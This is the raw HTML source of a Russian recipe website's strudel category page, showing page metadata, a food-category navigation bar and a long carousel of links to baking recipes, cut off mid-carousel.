

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/vypechka/shtrudeli
body_size: 10976
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепты Штруделей с Фото Пошагово — Готовим Вкусно, Просто, Быстро</title> <meta name="description" content="Как приготовить штруделей. На сайте вкусные рецепты Теста, Тортов, Пиццы, Пирогов, Хлеба, Печенья, Блинов, Пирожков, Шарлотки, Запеканок, Оладий, Сырников, Кексов, Лаваша, Булочек, Пряников, Пирожных, Вафель, Пончиков, Хачапури, Чизкейков, Маффинов, Штруделей, Эклеров."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепты Штруделей с Фото Пошагово — Готовим Вкусно, Просто, Быстро"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/vypechka/shtrudeli"> <meta property="og:description" content="Как приготовить штруделей. На сайте вкусные рецепты Теста, Тортов, Пиццы, Пирогов, Хлеба, Печенья, Блинов, Пирожков, Шарлотки, Запеканок, Оладий, Сырников, Кексов, Лаваша, Булочек, Пряников, Пирожных, Вафель, Пончиков, Хачапури, Чизкейков, Маффинов, Штруделей, Эклеров."> <meta property="og:image" content="https://vagonretseptov.ru/vypechka/shtrudeli/shtrudeli-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/vypechka/shtrudeli"> <meta name="twitter:title" content="Рецепты Штруделей с Фото Пошагово — Готовим Вкусно, Просто, Быстро"> <meta name="twitter:description" content="Как приготовить штруделей. На сайте вкусные рецепты Теста, Тортов, Пиццы, Пирогов, Хлеба, Печенья, Блинов, Пирожков, Шарлотки, Запеканок, Оладий, Сырников, Кексов, Лаваша, Булочек, Пряников, Пирожных, Вафель, Пончиков, Хачапури, Чизкейков, Маффинов, Штруделей, Эклеров"> <meta name="twitter:image" content="https://vagonretseptov.ru/vypechka/shtrudeli/shtrudeli-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/vypechka/shtrudeli"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/legkie-retsepty">Легкие рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с клубникой" data-src="/vypechka/torty/torty-s-klubnikoi/torty-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-klubnikoi">Торты с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогодние торты" data-src="/vypechka/torty/novogodnie-torty/novogodnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/novogodnie-torty">Новогодние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с лимоном" data-src="/vypechka/pirogi/pirogi-s-limonom/pirogi-s-limonom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-limonom">Пироги с лимоном</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на сметане" data-src="/vypechka/oladyi/oladyi-na-smetane/oladyi-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-smetane">Оладьи на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на кипятке" data-src="/vypechka/bliny/bliny-na-kipyatke/bliny-na-kipyatke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-kipyatke">Блины на кипятке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кукурузные пироги" data-src="/vypechka/pirogi/kukuruznye-pirogi/kukuruznye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/kukuruznye-pirogi">Кукурузные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка в духовке" data-src="/vypechka/sharlotka/sharlotka-v-dukhovke/sharlotka-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-v-dukhovke">Шарлотка в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые кексы" data-src="/vypechka/keksy/prostye-keksy/prostye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/prostye-keksy">Простые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирожков" data-src="/vypechka/testo/testo-dlya-pirozhkov/testo-dlya-pirozhkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirozhkov">Тесто для пирожков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье с вареньем" data-src="/vypechka/pechenye/pechenye-s-varenyem/pechenye-s-varenyem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-s-varenyem">Печенье с вареньем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные капкейки" data-src="/vypechka/keksy/shokoladnye-kapkeiki/shokoladnye-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-kapkeiki">Шоколадные капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с творогом" data-src="/vypechka/pirogi/pirogi-s-tvorogom/pirogi-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tvorogom">Пироги с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с бананами" data-src="/vypechka/pirogi/pirogi-s-bananami/pirogi-s-bananami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-bananami">Пироги с бананами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с фаршем" data-src="/vypechka/pirogi/pirogi-s-farshem/pirogi-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-farshem">Пироги с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Необычные торты" data-src="/vypechka/torty/neobychnye-torty/neobychnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/neobychnye-torty">Необычные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с луком" data-src="/vypechka/pirogi/pirogi-s-lukom/pirogi-s-lukom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-lukom">Пироги с луком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриная запеканка" data-src="/vypechka/zapekanki/kurinaya-zapekanka/kurinaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kurinaya-zapekanka">Куриная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные кексы" data-src="/vypechka/keksy/vkusnye-keksy/vkusnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/vkusnye-keksy">Вкусные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сгущенкой" data-src="/vypechka/torty/torty-so-sguschenkoi/torty-so-sguschenkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-sguschenkoi">Торты со сгущенкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тыквенные пироги" data-src="/vypechka/pirogi/tykvennye-pirogi/tykvennye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tykvennye-pirogi">Тыквенные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые блины" data-src="/vypechka/bliny/drozhzhevye-bliny/drozhzhevye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/drozhzhevye-bliny">Дрожжевые блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Морковный кекс" data-src="/vypechka/keksy/morkovny-keks/morkovny-keks-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/morkovny-keks">Морковный кекс</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из макарон" data-src="/vypechka/zapekanki/zapekanka-iz-makaron/zapekanka-iz-makaron-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-makaron">Запеканка из макарон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические блины" data-src="/vypechka/bliny/klassicheskie-bliny/klassicheskie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/klassicheskie-bliny">Классические блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грибами" data-src="/vypechka/pirogi/pirogi-s-gribami/pirogi-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-gribami">Пироги с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бисквитные торты" data-src="/vypechka/torty/biskvitnye-torty/biskvitnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/biskvitnye-torty">Бисквитные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые маффины" data-src="/vypechka/maffiny/prostye-maffiny/prostye-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/prostye-maffiny">Простые маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на маргарине" data-src="/vypechka/pechenye/pechenye-na-margarine/pechenye-na-margarine-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-margarine">Печенье на маргарине</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные кексы" data-src="/vypechka/keksy/shokoladnye-keksy/shokoladnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-keksy">Шоколадные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Банановые кексы" data-src="/vypechka/keksy/bananovye-keksy/bananovye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/bananovye-keksy">Банановые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с начинкой" data-src="/vypechka/keksy/keksy-s-nachinkoi/keksy-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-nachinkoi">Кексы с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные пироги" data-src="/vypechka/pirogi/shokoladnye-pirogi/shokoladnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/shokoladnye-pirogi">Шоколадные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги в мультиварке" data-src="/vypechka/pirogi/pirogi-v-multivarke/pirogi-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-v-multivarke">Пироги в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические торты" data-src="/vypechka/torty/klassicheskie-torty/klassicheskie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/klassicheskie-torty">Классические торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с курицей" data-src="/vypechka/pitstsa/pitstsa-s-kuritsei/pitstsa-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kuritsei">Пицца с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с творогом" data-src="/vypechka/bliny/bliny-s-tvorogom/bliny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-tvorogom">Блины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрые пироги" data-src="/vypechka/pirogi/bystrye-pirogi/bystrye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/bystrye-pirogi">Быстрые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто на блины" data-src="/vypechka/testo/testo-na-bliny/testo-na-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-na-bliny">Тесто на блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусная пицца" data-src="/vypechka/pitstsa/vkusnaya-pitstsa/vkusnaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/vkusnaya-pitstsa">Вкусная пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с капустой" data-src="/vypechka/pirogi/pirogi-s-kapustoi/pirogi-s-kapustoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kapustoi">Пироги с капустой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на молоке" data-src="/vypechka/oladyi/oladyi-na-moloke/oladyi-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-moloke">Оладьи на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из овсяных хлопьев" data-src="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev/pechenye-iz-ovsyanykh-khlopyev-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev">Печенье из овсяных хлопьев</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блинчики" data-src="/vypechka/bliny/vkusnye-blinchiki/vkusnye-blinchiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-blinchiki">Вкусные блинчики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с вишней" data-src="/vypechka/pirogi/pirogi-s-vishnei/pirogi-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-vishnei">Пироги с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки из дрожжевого теста" data-src="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa/bulochki-iz-drozhzhevogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa">Булочки из дрожжевого теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированные блины" data-src="/vypechka/bliny/farshirovannye-bliny/farshirovannye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/farshirovannye-bliny">Фаршированные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки в духовке" data-src="/vypechka/bulochki/bulochki-v-dukhovke/bulochki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-v-dukhovke">Булочки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельная запеканка" data-src="/vypechka/zapekanki/kartofelnaya-zapekanka/kartofelnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kartofelnaya-zapekanka">Картофельная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с фаршем" data-src="/vypechka/zapekanki/zapekanka-s-farshem/zapekanka-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-farshem">Запеканка с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с клубникой" data-src="/vypechka/pirogi/pirogi-s-klubnikoi/pirogi-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-klubnikoi">Пироги с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Абрикосовые пироги" data-src="/vypechka/pirogi/abrikosovye-pirogi/abrikosovye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/abrikosovye-pirogi">Абрикосовые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из сгущенки" data-src="/vypechka/pechenye/pechenye-iz-sguschenki/pechenye-iz-sguschenki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-sguschenki">Печенье из сгущенки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с тыквой" data-src="/vypechka/pirogi/pirogi-s-tykvoi/pirogi-s-tykvoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tykvoi">Пироги с тыквой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на день рождения" data-src="/vypechka/torty/torty-na-den-rozhdeniya/torty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-den-rozhdeniya">Торты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с курицей" data-src="/vypechka/zapekanki/zapekanka-s-kuritsei/zapekanka-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-kuritsei">Запеканка с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/blinny-tort/blinny-tort-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/blinny-tort">Блинный торт</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясная запеканка" data-src="/vypechka/zapekanki/myasnaya-zapekanka/myasnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/myasnaya-zapekanka">Мясная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с курицей" data-src="/vypechka/bliny/bliny-s-kuritsei/bliny-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-kuritsei">Блины с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пышные оладьи" data-src="/vypechka/oladyi/pyshnye-oladyi/pyshnye-oladyi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/pyshnye-oladyi">Пышные оладьи</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из творога" data-src="/vypechka/torty/torty-iz-tvoroga/torty-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-tvoroga">Торты из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с творогом" data-src="/vypechka/maffiny/maffiny-s-tvorogom/maffiny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-tvorogom">Маффины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяное печенье" data-src="/vypechka/pechenye/ovsyanoe-pechenye/ovsyanoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/ovsyanoe-pechenye">Овсяное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогоднее печенье" data-src="/vypechka/pechenye/novogodnee-pechenye/novogodnee-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" 